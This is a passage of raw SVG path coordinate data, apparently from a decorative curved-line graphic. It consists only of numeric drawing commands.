189.821 1935.66 201.451C1938.42 205.747 1941.16 210.162 1943.82 214.46C1950.33 225.466 1957.5 236.05 1965.29 246.151C1988.03 274.369 2003.59 307.661 2012.84 347.925C2016.52 363.871 2022.61 374.782 2032.04 382.316C2036.27 385.693 2040.34 387.953 2045.02 387.953C2048.3 387.853 2051.5 386.91 2054.33 385.213L2054.33 385.207ZM2633.45 373.157C2640.25 354.733 2638.51 336.648 2628.24 319.403L2626.28 316.124C2622.48 309.809 2618.59 303.255 2615.07 296.66C2609.83 286.789 2611.39 276.3 2619.39 267.865C2624.03 262.751 2629.38 258.373 2635.28 254.876C2654.29 244.267 2669.1 228.478 2681.88 205.158C2693.86 183.316 2712.56 170.887 2739.08 167.15C2753.35 165.152 2767.63 161.775 2781.45 158.518C2787.51 157.099 2793.78 155.622 2799.94 154.281V153.27L2799.74 152.293C2793.48 153.652 2787.14 155.15 2781.02 156.589C2767.24 159.826 2752.99 163.184 2738.83 165.182C2711.67 168.997 2692.49 181.748 2680.2 204.187C2667.6 227.149 2653.04 242.714 2634.37 253.127C2628.29 256.719 2622.78 261.219 2618.01 266.476C2609.36 275.566 2607.67 286.917 2613.37 297.61C2616.91 304.262 2620.83 310.818 2624.62 317.173L2626.58 320.43C2636.52 337.114 2638.22 354.601 2631.63 372.426C2627.01 384.915 2619.5 388.353 2605.64 384.334C2597.3 381.916 2590.44 376.82 2583.37 367.768L2577.62 360.394C2569.89 350.523 2561.92 340.291 2553.98 330.318C2535.74 307.419 2527.87 284.357 2529.93 259.8C2530.53 252.526 2530.94 245.15 2531.34 237.998C2531.78 229.723 2532.26 221.192 2533.04 212.819C2534.39 198.312 2536.07 181.486 2539.01 165.198C2541.5 152.653 2541.05 139.684 2537.7 127.35C2534.19 115.28 2528.54 103.668 2523.06 92.4396L2522.43 91.1607C2514.27 74.3749 2510.5 58.4085 2510.93 42.382C2511.18 32.5504 2511.55 22.5569 2511.9 12.9071V12.927C2512.06 8.63068 2512.2 4.3563 2512.35 0.0799322H2510.4C2510.27 4.34298 2510.11 8.59937 2509.94 12.8491C2509.59 22.5209 2509.22 32.5124 2508.97 42.3441C2508.53 58.7102 2512.37 74.9744 2520.69 92.0619L2521.31 93.3388C2526.73 104.489 2532.37 116.02 2535.82 127.931C2539.08 139.967 2539.51 152.622 2537.07 164.86C2534.13 181.226 2532.43 198.09 2531.08 212.64C2530.3 221.052 2529.83 229.605 2529.38 237.898C2528.98 245.032 2528.59 252.406 2527.99 259.64C2525.89 284.74 2533.89 308.279 2552.47 331.599C2560.41 341.57 2568.38 351.782 2576.09 361.653L2581.84 369.027C2589.16 378.419 2596.34 383.734 2605.09 386.272C2608.41 387.313 2611.85 387.879 2615.32 387.953C2624.09 387.951 2629.72 383.215 2633.44 373.163L2633.45 373.157ZM2799.98 377.903V376.884C2799.1 376.726 2798.24 376.565 2797.38 376.407C2795.38 376.045 2793.33 375.645 2791.25 375.465C2785.54 374.966 2779.75 374.546 2774.13 374.147C2762.64 373.327 2750.74 372.488 2739.2 370.831C2721.29 368.272 2708.85 355.502 2705.89 336.68C2703.68 322.592 2706.69 310.061 2709.94 299.672C2712.23 292.278 2714.8 284.844 2717.28 277.65C2720.74 267.577 2724.34 257.146 2727.28 246.695C2732.45 228.292 2744.03 217.741 2762.68 214.464C2771.25 212.945 2780.02 211.626 2788.49 210.328C2792.33 209.747 2796.15 209.16 2799.96 208.567V207.548L2799.8 206.571C2795.93 207.17 2792.07 207.77 2788.2 208.347C2779.72 209.646 2770.94 210.965 2762.35 212.484C2742.88 215.901 2730.8 226.912 2725.4 246.135C2722.48 256.526 2718.88 266.938 2715.42 276.989C2712.91 284.183 2710.35 291.639 2708.04 299.052C2704.74 309.661 2701.66 322.492 2703.93 336.98C2707.02 356.721 2720.1 370.11 2738.88 372.79C2750.51 374.448 2762.42 375.308 2773.95 376.127C2779.55 376.527 2785.36 376.946 2791.04 377.446C2793.01 377.626 2795.03 378.003 2796.99 378.365L2797.03 378.385C2797.96 378.547 2798.88 378.725 2799.82 378.885L2799.98 377.903ZM26.3774 356.15L27.1992 355.692C58.3732 338.767 78.1185 321.022 91.23 298.141C103.792 276.22 110.799 255.499 112.637 234.795C113.511 222.758 115.014 210.778 117.138 198.905C120.169 183.4 127.901 175.627 141.5 174.446C150.017 173.707 158.58 173.707 167.097 174.446C181.685 175.859 195.461 181.952 206.45 191.851C223.184 206.379 234.691 225.261 241.616 249.562L242.245 251.8C243.767 257.841 245.81 263.732 248.349 269.405C251.852 276.599 256.646 280.976 262.184 282.015C267.411 282.994 272.93 280.916 278.153 276C294.163 260.936 309.377 245.013 323.73 228.298C329.111 222.046 334.356 215.509 339.424 209.195C349.341 196.3 360.047 184.059 371.479 172.546C377.17 166.835 382.566 160.824 387.643 154.539C390.559 151.062 393.553 147.465 396.626 144.05C399.25 141.132 401.833 138.213 404.434 135.295C413.768 124.806 423.416 113.935 433.396 103.742C447.347 89.4541 464.394 87.9954 484.081 99.3657C489.521 102.523 494.981 105.898 500.245 109.177C507.641 113.754 515.292 118.509 523.083 122.706C548.816 136.574 568.503 154.301 583.258 176.86C595.005 195.133 611.898 209.342 631.712 217.615C640.146 221.152 650.068 225.429 659.579 230.105C672.438 236.419 685.41 243.054 697.956 249.468C702.046 251.568 706.142 253.659 710.244 255.743C730.087 265.832 749.735 264.813 768.658 252.686C770.363 251.607 772.065 250.505 773.788 249.428C783.885 243.034 794.335 236.417 803.083 228.266C826.292 206.627 830.265 190.678 819.482 162.642C808.875 135.103 797.701 108.246 787.173 83.3293C782.65 72.5984 776.192 61.1281 762.672 57.5112C753.042 55.0013 743.187 53.5014 733.26 53.035C723.749 52.5354 714.04 52.3556 704.668 52.1957C694.532 52.0159 684.082 51.834 673.808 51.2345C661.344 50.4952 645.51 47.9773 633.651 34.7685L633.612 34.7485C624.414 24.4972 620.285 12.0857 616.352 0.0359695H615.315C619.307 12.2656 623.476 24.9169 632.886 35.406C644.98 48.8745 661.046 51.4524 673.71 52.1917C684.001 52.7912 694.473 52.9691 704.61 53.1489C713.964 53.3108 723.651 53.4906 733.16 53.9882C743.021 54.4524 752.811 55.9388 762.379 58.4244C775.49 61.9235 781.789 73.1519 786.233 83.663C796.74 108.582 807.934 135.419 818.523 162.936C829.266 190.832 825.49 205.899 802.378 227.441C793.691 235.534 783.298 242.129 773.24 248.503C771.537 249.58 769.815 250.661 768.112 251.76C749.502 263.688 730.167 264.707 710.637 254.776C706.547 252.7 702.44 250.599 698.35 248.503C685.804 242.109 672.809 235.472 659.954 229.14C650.424 224.442 640.503 220.185 632.049 216.628C612.415 208.444 595.676 194.369 584.043 176.262C569.21 153.562 549.405 135.739 523.517 121.789C515.748 117.612 508.116 112.856 500.717 108.28C495.433 105.023 489.973 101.626 484.513 98.4685C464.398 86.8603 446.96 88.379 432.655 103.005C422.655 113.236 413.007 124.087 403.653 134.596C401.069 137.513 398.474 140.432 395.866 143.35C392.794 146.787 389.778 150.402 386.864 153.881C381.813 160.139 376.444 166.122 370.778 171.804C359.319 183.349 348.581 195.616 338.626 208.533C333.557 214.83 328.312 221.364 322.95 227.597C308.619 244.28 293.431 260.175 277.452 275.217C272.462 279.935 267.237 281.931 262.325 280.992C257.1 280.012 252.56 275.836 249.194 268.922C246.684 263.3 244.666 257.462 243.166 251.477L242.54 249.239C235.574 224.757 223.969 205.716 207.081 191.048C195.947 180.997 181.974 174.818 167.179 173.403C158.61 172.654 149.994 172.654 141.425 173.403C127.335 174.622 119.312 182.655 116.181 198.661C114.054 210.575 112.546 222.595 111.662 234.671C109.821 255.233 102.874 275.816 90.3691 297.618C77.3555 320.338 57.7293 337.963 26.7295 354.809L25.9072 355.267C12.3281 362.64 -1.72418 370.274 -17.2427 373.753L-17.0278 374.73C-1.37431 371.245 12.7332 363.572 26.375 356.158L26.3774 356.15ZM2799.92 352.925V351.925C2796.34 351.764 2792.76 351.646 2789.18 351.526C2781.41 351.264 2773.36 351.006 2765.5 350.387C2751.72 349.308 2741.13 344.032 2735.71 335.499C2730.6 327.466 2730.12 316.893 2734.28 304.885C2739.57 290.718 2745.71 276.897 2752.66 263.5L2754.66 259.444C2760.82 246.955 2771.68 238.182 2786.99 233.406C2789.94 232.423 2792.84 231.276 2795.67 229.969C2796.96 229.391 2798.26 228.83 2799.57 228.292L2798.84 226.432C2797.53 226.993 2796.22 227.551 2794.91 228.13C2792.14 229.399 2789.31 230.52 2786.42 231.488C2770.59 236.443 2759.32 245.538 2752.92 258.545L2750.92 262.601C2743.92 276.069 2737.75 289.972 2732.45 304.228C2728.06 316.837 2728.63 328.026 2734.09 336.6C2739.86 345.653 2750.96 351.266 2765.36 352.387C2773.29 353.009 2781.35 353.266 2789.14 353.528H2789.12C2792.7 353.648 2796.3 353.768 2799.88 353.928L2799.92 352.925ZM164.498 345.647C164.556 344.967 164.615 344.286 164.693 343.609C164.889 341.61 165.104 339.552 165.124 337.492C165.144 336.553 164.224 336.053 163.324 335.595C163.05 335.453 162.793 335.316 162.578 335.176L161.503 336.852H161.523C161.813 337.043 162.113 337.216 162.423 337.372C162.638 337.492 162.971 337.672 163.165 337.791C163.126 339.652 162.95 341.57 162.754 343.409C162.735 343.666 162.697 343.948 162.676 344.208C162.461 344.146 162.227 344.066 162.012 344.008C161.09 343.728 159.682 343.309 159.486 342.867C158.762 341.248 158.116 339.47 158.703 338.371C159.038 337.953 159.459 337.615 159.936 337.38C160.412 337.145 160.933 337.02 161.462 337.012L161.188 335.032C160.352 335.058 159.534 335.287 158.802 335.701C158.071 336.115 157.446 336.702 156.981 337.412C155.983 339.27 156.766 341.626 157.686 343.686C158.255 344.963 159.897 345.463 161.462 345.925C162.033 346.08 162.595 346.266 163.146 346.482L164.378 347.002L164.498 345.647ZM439.604 339.392C441.373 336.097 442.64 332.546 443.361 328.861C443.711 327.653 443.803 326.381 443.631 325.133C443.459 323.886 443.026 322.69 442.363 321.627C441.675 320.778 440.815 320.092 439.842 319.616C438.868 319.14 437.806 318.885 436.727 318.87L436.551 320.868L436.57 320.888C437.374 320.889 438.167 321.064 438.899 321.401C439.631 321.739 440.285 322.231 440.817 322.846C441.304 323.687 441.614 324.624 441.726 325.595C441.837 326.566 441.748 327.55 441.465 328.483C440.776 331.965 439.575 335.32 437.903 338.435C435.946 342.032 432.561 345.887 427.549 343.748C426.565 343.235 425.7 342.514 425.012 341.632C424.323 340.75 423.827 339.728 423.557 338.635C422.998 336.979 422.771 335.225 422.889 333.478C423.007 331.731 423.466 330.026 424.241 328.463C425.503 326.355 427.224 324.573 429.271 323.256C431.318 321.939 433.635 321.122 436.042 320.87L435.749 318.889C433.057 319.175 430.466 320.094 428.181 321.575C425.896 323.056 423.978 325.057 422.578 327.422C421.646 329.227 421.086 331.209 420.935 333.244C420.784 335.279 421.044 337.324 421.7 339.252C422.051 340.62 422.687 341.894 423.565 342.987C424.443 344.08 425.543 344.966 426.788 345.585C427.925 346.086 429.149 346.351 430.388 346.364C433.927 346.374 437.116 343.998 439.602 339.4L439.604 339.392ZM-4.56177 337.526C4.89023 334.149 14.6376 330.673 24.3225 327.496L24.2834 327.536C47.3361 319.981 64.555 308.332 76.9248 291.946C92.3631 271.484 99.9579 249.5 99.4883 226.662C99.2143 213.653 95.9068 200.584 92.991 189.034C89.7014 176.007 79.271 168.211 65.0852 168.151H64.8113C44.7723 168.151 27.5316 176.185 13.2852 184.058C5.75096 188.214 -1.58749 192.97 -8.69116 197.566C-11.7831 199.565 -14.877 201.563 -17.9866 203.521V204.461L-17.3604 205.48C-14.0923 203.421 -10.8613 201.345 -7.63428 199.247C-0.569742 194.671 6.74887 189.935 14.2244 185.798C28.238 178.047 45.2028 170.134 64.8132 170.134H65.0872C78.5313 170.192 88.0225 177.248 91.1145 189.517C94.0108 200.948 97.2788 213.915 97.5527 226.686C98.0224 249.067 90.5644 270.61 75.4001 290.713C63.2671 306.778 46.3576 318.19 23.6963 325.624C13.9899 328.801 4.2247 332.278 -5.22729 335.655C-9.47384 337.154 -13.7224 338.673 -17.969 340.169V340.869L-17.5366 342.13C-13.2144 340.611 -8.8905 339.078 -4.56567 337.532L-4.56177 337.526ZM2058.23 338.247C2059.86 336.918 2061.39 335.454 2062.79 333.869C2063.49 333.111 2064.21 332.35 2064.96 331.611C2068.74 327.916 2072.47 324.059 2076.09 320.34C2084.17 311.682 2092.76 303.534 2101.81 295.941C2122.98 278.937 2134.55 259.993 2138.23 236.373C2139.17 229.17 2141.53 222.236 2145.17 215.992C2148.81 209.747 2153.65 204.322 2159.4 200.044C2173.85 189.189 2187.59 177.38 2200.54 164.694C2207.11 158.28 2211.79 149.529 2215.49 141.816C2223.63 124.89 2219.93 107.884 2215.06 90.4972C2211.3 77.0706 2203.87 68.6957 2192.32 64.9389C2187.97 63.5401 2183.49 62.3811 2179.15 61.282L2179.19 61.242C2177.21 60.7425 2175.22 60.2429 2173.24 59.7034L2172.75 61.6417C2174.72 62.1813 2176.72 62.6988 2178.72 63.2004C2183.04 64.2995 2187.48 65.4385 2191.77 66.8373C2202.65 70.3743 2209.68 78.3076 2213.24 91.0568C2218.01 108.062 2221.64 124.648 2213.81 140.934C2210.17 148.508 2205.59 157.061 2199.25 163.256C2186.37 175.883 2172.69 187.638 2158.31 198.446C2152.35 202.876 2147.33 208.494 2143.55 214.962C2139.78 221.429 2137.33 228.612 2136.35 236.074C2132.77 259.174 2121.42 277.696 2100.66 294.384C2091.55 302.026 2082.9 310.228 2074.77 318.943C2071.15 322.66 2067.43 326.499 2063.67 330.174C2062.91 330.913 2062.19 331.713 2061.44 332.492C2060.11 333.99 2058.66 335.379 2057.12 336.648C2051.68 340.845 2047.37 340.463 2042.26 335.33C2036.08 329.115 2033.18 320.98 2030.38 313.108C2029.84 311.548 2029.29 309.991 2028.7 308.452C2020.13 286.294 2008.94 265.29 1995.37 245.905C1988.51 235.854 1980.87 223.742 1976.47 210.154C1973.93 202.382 1974.24 195.966 1977.37 191.631C1980.54 187.235 1986.47 184.957 1994.55 185.117C1998.82 185.195 2003.16 185.495 2007.37 185.774C2014.11 186.376 2020.88 186.556 2027.64 186.314C2041.07 185.557 2055.24 183.738 2067.88 175.543C2081.87 166.491 2089.07 153.202 2093.81 142.633L2094.65 140.735C2103.85 120.172 2113.34 98.8901 2131.13 83.663C2139.09 77.041 2147.65 71.2001 2156.69 66.2178C2160.03 64.5603 2163.61 63.4349 2167.29 62.8807C2168.99 62.523 2170.77 62.1413 2172.48 61.6817L2171.97 59.7433C2170.3 60.1849 2168.56 60.5426 2166.88 60.9043C2163 61.5048 2159.23 62.7042 2155.7 64.4613C2146.56 69.4976 2137.91 75.4056 2129.86 82.1064C2111.74 97.6132 2102.13 119.093 2092.85 139.875L2092.01 141.774C2087.39 152.085 2080.35 165.056 2066.8 173.827C2054.53 181.782 2040.68 183.558 2027.51 184.298C2020.83 184.518 2014.13 184.338 2007.47 183.758C2003.24 183.478 1998.86 183.179 1994.55 183.101C1985.83 182.959 1979.31 185.477 1975.75 190.434C1972.22 195.31 1971.81 202.342 1974.55 210.777C1979.05 224.605 1986.76 236.875 1993.71 247.044C2007.19 266.294 2018.3 287.159 2026.81 309.172C2027.39 310.71 2027.94 312.249 2028.49 313.808C2031.36 321.899 2034.34 330.254 2040.84 336.768C2042.01 338.152 2043.44 339.284 2045.04 340.101C2046.64 340.917 2048.38 341.401 2050.17 341.524C2053.13 341.367 2055.96 340.218 2058.22 338.255L2058.23 338.247ZM2799.92 304.476V303.477C2794.97 302.935 2791.96 301.658 2790.7 299.56C2789.51 297.542 2789.75 294.484 2791.41 290.208C2793.09 286.201 2795.03 282.316 2797.22 278.578C2798.14 276.919 2799.06 275.283 2799.94 273.602V273.322L2798.34 272.445C2797.44 274.163 2796.48 275.882 2795.52 277.599C2793.28 281.411 2791.3 285.377 2789.59 289.47C2787.66 294.446 2787.46 297.983 2789.02 300.599C2790.65 303.337 2794.07 304.875 2799.83 305.475L2799.92 304.476ZM-6.39941 303.624C2.15239 303.345 10.978 303.045 19.6667 302.485C31.6831 301.694 43.2572 297.554 53.1304 290.516C76.6527 273.828 86.8877 251.069 83.5217 222.893C81.6235 207.106 74.1283 195.696 61.7996 189.921C49.3143 184.046 36.8097 188.382 27.3167 192.798C12.0526 199.892 -0.841693 210.823 -13.3093 221.394L-17.73 225.131L-16.4797 226.67V226.712C-15.012 225.471 -13.5248 224.232 -12.0552 222.975C0.310698 212.502 13.1092 201.651 28.1384 194.659C37.2577 190.402 49.2362 186.246 60.9758 191.759C75.7135 198.673 80.3103 212.642 81.5647 223.155C84.8328 250.531 74.8895 272.653 51.9954 288.879C42.412 295.698 31.1858 299.712 19.53 300.487C10.8804 301.049 2.05445 301.348 -6.47778 301.626C-10.2742 301.748 -14.0903 301.888 -17.8867 302.026L-17.8083 304.024C-14.0178 303.882 -10.2 303.742 -6.40356 303.622L-6.39941 303.624ZM473.482 299.442C479.327 298.319 485.045 296.592 490.547 294.286C506.535 287.592 522.349 280.678 537.574 273.742C549.178 268.446 550.233 261.472 549.059 256.538C547.994 251.577 546.235 246.799 543.836 242.35C538.296 232.118 530.655 223.229 521.438 216.292C512.22 209.356 501.643 204.536 490.431 202.163L490 204.123C500.946 206.436 511.272 211.139 520.271 217.91C529.269 224.681 536.728 233.359 542.134 243.35L542.112 243.37C544.418 247.65 546.111 252.245 547.141 257.016C548.941 264.61 542.503 269.308 536.769 271.923C521.564 278.859 505.771 285.754 489.803 292.448C484.418 294.692 478.826 296.378 473.11 297.482C466.709 298.723 461.564 295.923 459.664 290.168L458.607 286.991C453.617 271.903 448.451 256.319 449.392 239.93C450.447 221.306 457.688 209.936 471.525 205.098C475.462 204.051 479.547 203.713 483.597 204.099C485.554 204.139 487.55 204.219 489.509 204.139L489.431 202.141C487.552 202.22 485.576 202.161 483.658 202.101C479.374 201.696 475.054 202.068 470.897 203.2C456.241 208.313 448.568 220.283 447.453 239.789C446.496 256.554 451.719 272.341 456.768 287.606L457.827 290.783C458.653 293.464 460.318 295.794 462.567 297.415C464.815 299.036 467.522 299.859 470.272 299.758C471.349 299.757 472.422 299.65 473.478 299.438L473.482 299.442ZM2084.82 271.304C2088.77 268.816 2092.2 265.557 2094.91 261.713C2097.62 257.868 2099.56 253.515 2100.61 248.903C2103.75 233.496 2095.57 220.669 2079.26 215.411L2078.68 217.31L2078.72 217.33C2093.96 222.243 2101.65 234.195 2098.74 248.503C2097.73 252.853 2095.89 256.957 2093.33 260.582C2090.77 264.206 2087.53 267.28 2083.81 269.627C2080.82 271.713 2077.45 273.16 2073.9 273.881C2070.36 274.602 2066.7 274.583 2063.16 273.824C2052.08 271.066 2044.18 262.493 2039.66 248.345C2038.19 243.789 2036.94 238.993 2037.62 234.957C2039.19 225.782 2047.11 222.887 2055.8 220.507C2060.9 219.273 2066.09 218.478 2071.32 218.131C2073.67 217.889 2076.04 217.669 2078.37 217.37L2078.13 215.393C2075.82 215.693 2073.47 215.913 2071.14 216.133C2065.8 216.495 2060.5 217.311 2055.29 218.571C2048.25 220.509 2037.6 223.426 2035.68 234.617C2034.92 239.095 2036.23 244.149 2037.78 248.967C2042.45 263.594 2051.07 272.867 2062.67 275.764C2064.58 276.228 2066.54 276.463 2068.5 276.463C2074.31 276.353 2079.97 274.563 2084.82 271.302L2084.82 271.304ZM1098.68 250.751C1116.94 231.388 1134.73 211.604 1151.54 191.941C1161.39 180.158 1168.58 166.301 1172.59 151.356C1175.49 140.55 1179.43 130.062 1184.34 120.042C1191.65 105.854 1204.32 96.2224 1225.41 88.8087C1238.78 84.1107 1254.55 78.4974 1270.21 72.6224C1274.3 71.0837 1278.4 69.3272 1282.36 67.6266C1288.46 64.8781 1294.71 62.4634 1301.07 60.3928C1313.96 56.4561 1323.38 61.0322 1328.33 73.6195C1331.54 82.2427 1334.3 91.0343 1336.6 99.9572L1337.19 102.115C1343.04 123.237 1353.04 136.466 1368.66 143.76C1377.98 148.094 1391.83 152.892 1404.63 144.238C1410.92 139.696 1416.26 133.906 1420.32 127.212C1422.06 124.454 1423.79 121.683 1425.49 118.899C1433.9 105.211 1442.61 91.0648 1454.8 79.7324C1475.57 60.4267 1492.45 35.1702 1507.91 0.271769L1507.68 0.161863H1505.82C1490.53 34.4728 1473.88 59.3497 1453.45 78.3555C1441.06 89.8638 1432.3 104.134 1423.81 117.922C1422.1 120.68 1420.4 123.455 1418.66 126.215C1414.74 132.675 1409.6 138.267 1403.53 142.661C1394.42 148.814 1383.59 148.614 1369.46 142.02C1354.42 134.985 1344.75 122.158 1339.07 101.634L1338.48 99.4756C1336.17 90.485 1333.39 81.6267 1330.15 72.9381C1324.85 59.4296 1314.32 54.3159 1300.52 58.5303C1294.1 60.6079 1287.79 63.0428 1281.62 65.8242C1277.69 67.5047 1273.6 69.2612 1269.54 70.78C1253.91 76.655 1238.13 82.2502 1224.79 86.9442C1210.25 92.0619 1192.32 100.355 1182.62 119.139C1177.66 129.281 1173.68 139.896 1170.74 150.83C1166.81 165.5 1159.76 179.105 1150.09 190.676C1133.3 210.32 1115.56 230.083 1097.32 249.406C1080.64 267.113 1058.22 275.344 1030.64 273.888C1022.92 273.468 1015.14 270.471 1007.63 267.551C999.432 264.394 991.369 260.937 983.561 257.619C976.477 254.604 969.158 251.487 961.878 248.609C950.053 244.271 939.773 236.412 932.368 226.046C922.544 211.838 910.743 199.031 899.332 186.64C894.186 181.066 888.865 175.291 883.796 169.454C871.331 155.126 859.646 140.719 853.66 122.194C851.42 114.86 851.473 106.994 853.813 99.692C856.152 92.3897 860.662 86.0131 866.714 81.4489C875.951 74.7146 885.421 67.9803 894.579 61.4659C900.711 57.1096 906.83 52.7399 912.935 48.357C929.747 35.9556 944.881 21.3415 957.945 4.89385C958.759 3.97811 959.679 3.16624 960.684 2.4759C961.193 2.09822 961.683 1.71854 962.172 1.31888L961.193 0.0999152H960.489C960.158 0.361693 959.841 0.619474 959.511 0.857273C958.379 1.64404 957.341 2.5628 956.418 3.59495C943.468 19.9129 928.458 34.4074 911.781 46.7004C905.693 51.0767 899.581 55.4396 893.444 59.7893C884.264 66.3038 874.795 73.056 865.558 79.7923C859.171 84.606 854.412 91.3324 851.943 99.0361C849.474 106.74 849.418 115.038 851.781 122.776C857.889 141.66 869.708 156.227 882.309 170.735C887.397 176.568 892.72 182.363 897.887 187.961C909.257 200.308 920.996 213.057 930.741 227.165C938.37 237.853 948.965 245.957 961.154 250.428C968.414 253.305 975.712 256.401 982.776 259.42C990.604 262.757 998.688 266.214 1006.75 269.332C1014.56 272.349 1022.48 275.426 1030.51 275.846C1032.6 275.946 1034.68 276.008 1036.73 276.008C1062.04 276.006 1082.86 267.513 1098.68 250.747L1098.68 250.751ZM62.3828 250.583C64.4485 246.313 65.5688 241.63 65.6638 236.868C65.7589 232.105 64.8264 227.38 62.9329 223.027C61.4492 219.693 59.2452 216.745 56.4863 214.406C53.7274 212.066 50.4851 210.395 47.0032 209.518L46.5334 211.457L46.553 211.417C49.7506 212.226 52.7272 213.765 55.259 215.917C57.7909 218.07 59.8122 220.78 61.1714 223.844C62.9155 227.935 63.77 232.364 63.6758 236.824C63.5815 241.285 62.541 245.672 60.6257 249.682C50.7041 270.744 29.7062 276.36 14.1074 271.026C7.6104 268.808 3.10898 265.071 1.05615 260.195C-1.00059 255.277 -0.607087 249.404 2.23047 243.228C8.14038 229.971 18.7061 219.46 31.8389 213.775C34.9175 212.642 38.1562 212.028 41.428 211.956C42.9935 211.836 44.6178 211.694 46.1833 211.457L45.9094 209.48C44.4026 209.7 42.8172 209.838 41.2732 209.958C37.7847 210.04 34.3335 210.709 31.0581 211.938C17.4824 217.819 6.56109 228.687 0.451904 242.392C-2.5833 249.007 -2.99266 255.623 -0.742188 260.999C1.54743 266.414 6.45751 270.551 13.4849 272.946C17.4082 274.284 21.5189 274.959 25.655 274.945C33.4226 274.923 41.0193 272.613 47.5334 268.293C54.0476 263.972 59.2029 257.825 62.3811 250.587L62.3828 250.583ZM2582.1 252.31C2600.69 247.454 2620.35 241.519 2638.18 231.108C2650.8 223.752 2659.53 212.602 2665.73 203.711C2667.1 201.751 2668.46 199.795 2669.81 197.816C2675.61 188.825 2682.14 180.343 2689.32 172.458C2699.59 161.827 2714.15 158.29 2728.2 155.59L2731.06 155.05C2748.87 151.653 2767.28 148.116 2783.52 138.524C2787.44 136.107 2791.21 133.452 2794.82 130.573C2796.48 129.312 2798.12 128.035 2799.81 126.816L2798.67 125.198C2796.97 126.437 2795.31 127.714 2793.64 128.995C2790.1 131.834 2786.4 134.45 2782.55 136.828C2766.6 146.26 2748.34 149.759 2730.69 153.134L2727.83 153.674C2713.49 156.433 2698.6 160.068 2687.93 171.099C2680.67 179.062 2674.07 187.632 2668.2 196.717C2666.85 198.674 2665.5 200.632 2664.15 202.592C2657.69 211.862 2649.44 222.295 2637.22 229.427C2619.59 239.721 2600.06 245.596 2581.61 250.432C2579.06 251.108 2576.39 251.102 2573.85 250.416C2571.31 249.73 2568.99 248.386 2567.11 246.515C2561.98 241.579 2558.67 235.364 2556.4 226.39C2550.82 204.369 2552.96 181.768 2555.01 159.888L2555.34 156.291C2557.18 136.388 2557.67 115.268 2548.75 95.6429L2548.73 95.5849C2535.21 65.6214 2528.31 32.9897 2528.51 0L2526.55 0C2526.35 33.2795 2533.31 66.1979 2546.96 96.4182C2555.69 115.602 2555.2 136.404 2553.38 156.028L2553.05 159.625C2550.97 181.666 2548.82 204.467 2554.5 226.828C2556.85 236.06 2560.41 242.754 2565.75 247.91C2568.96 251.081 2573.24 252.864 2577.71 252.885C2579.19 252.879 2580.66 252.684 2582.09 252.306L2582.1 252.31ZM767.469 235.524C768.662 234.783 769.877 234.043 771.071 233.306C778.148 229.256 784.826 224.518 791.011 219.156C811.343 200.292 815.414 185.085 806.568 161.065C801.531 148.095 795.835 135.402 789.504 123.038C787.41 118.761 785.315 114.505 783.282 110.228C770.462 83.2714 747.451 69.2632 714.907 68.6238C699.291 68.324 683.42 68.382 668.058 68.4619C660.191 68.5032 652.311 68.5232 644.418 68.5219C628.841 68.5019 617.413 60.9863 608.411 44.8819C601.346 32.2506 596.708 18.4823 592.207 5.17361L592.186 5.15363C591.599 3.43509 591.033 1.73653 590.446 0.0359695H588.47L588.372 0.0779339C589.016 1.99631 589.663 3.8927 590.309 5.81107C594.832 19.2217 599.507 33.0679 606.65 45.8571C616.043 62.6429 628.019 70.4762 644.362 70.4962C652.248 70.5162 660.133 70.4762 668.021 70.4382C683.361 70.3583 699.234 70.2764 714.831 70.5961C746.592 71.2156 769.001 84.846 781.484 111.062C783.521 115.36 785.613 119.617 787.707 123.893C794.009 136.199 799.678 148.832 804.693 161.741C813.206 184.821 809.273 199.449 789.664 217.653C783.568 222.915 776.995 227.573 770.034 231.562C768.821 232.323 767.627 233.06 766.433 233.802C747.588 245.572 727.921 246.549 707.96 236.679C686.727 226.186 664.653 214.898 640.426 202.188C619.528 191.238 606.63 172.454 602.09 146.416C597.884 122.316 583.93 107.627 559.448 101.514C541.675 97.2468 524.851 89.5933 509.857 78.955C497.452 70.0206 483.928 61.1102 467.529 59.1498C445.396 56.4921 429.956 56.5121 417.138 79.9122C406.121 100.033 395.355 115.002 383.242 127.01C371.577 138.988 357.905 148.734 342.873 155.786C326.405 163.379 312.126 175.167 301.405 190.019C297.419 195.444 293.028 200.548 288.274 205.284C278.822 214.558 269.193 215.235 258.841 207.402L257.802 206.603C251.423 201.789 244.83 196.793 240.075 190.638C221.406 166.459 197.355 152.411 166.592 147.715C160.931 146.727 155.332 145.406 149.821 143.758C147.609 143.139 145.377 142.539 143.167 141.96C131.208 138.86 124.283 130.329 123.655 117.9C123.375 107.403 123.82 96.8994 124.987 86.4667C125.202 84.0067 125.416 81.5688 125.614 79.1309C126.572 67.241 127.785 56.9497 129.292 47.6576C131.112 36.4451 133.265 25.0767 135.339 14.106C136.22 9.41002 137.12 4.73598 137.983 0.0379678H135.987C135.145 4.61675 134.29 9.17955 133.424 13.7264C131.33 24.717 129.177 36.0894 127.357 47.3199C125.829 56.6719 124.617 67.0231 123.656 78.973C123.461 81.4109 123.246 83.8489 123.03 86.2868C121.862 96.8131 121.418 107.41 121.702 118C122.365 131.367 129.821 140.559 142.68 143.878C144.891 144.457 147.083 145.055 149.294 145.676C154.875 147.346 160.547 148.681 166.281 149.673C196.533 154.309 220.155 168.097 238.511 191.857C243.423 198.232 250.135 203.308 256.613 208.203L257.652 209.003C268.745 217.396 279.489 216.636 289.607 206.727C294.436 201.921 298.896 196.743 302.947 191.238C313.469 176.651 327.486 165.071 343.651 157.606C358.893 150.453 372.758 140.572 384.59 128.431C396.862 116.283 407.741 101.176 418.836 80.8934C431.048 58.5723 445.96 58.5723 467.29 61.1301C483.259 63.0485 496.507 71.8011 508.738 80.5936C523.932 91.3744 540.982 99.1298 558.992 103.452C582.632 109.367 596.116 123.535 600.168 146.775C604.826 173.475 618.074 192.717 639.54 203.989C663.767 216.716 685.88 228.007 707.115 238.5C715.777 242.957 725.321 245.335 735.021 245.452C746.532 245.305 757.772 241.865 767.465 235.522L767.469 235.524ZM1078.92 228.908L1081.29 226.989C1092.34 218.037 1103.79 208.787 1114.89 199.513C1127.59 188.904 1139.51 178.131 1145.79 163.084C1149.03 154.723 1151.66 146.127 1153.66 137.367C1154.28 134.908 1154.91 132.45 1155.55 129.994C1160.17 112.688 1165.81 94.6037 1179.47 80.3958C1189.31 70.1645 1201.54 63.0505 1213.22 56.634C1234.83 44.764 1244.08 29.479 1242.3 8.49679C1242.17 6.52748 1242.14 4.55204 1242.23 2.57981H1242.3C1242.34 1.74052 1242.34 0.903234 1242.34 0.0639458H1240.39C1240.39 0.903234 1240.35 1.72254 1240.35 2.53985C1240.27 4.58537 1240.29 6.6339 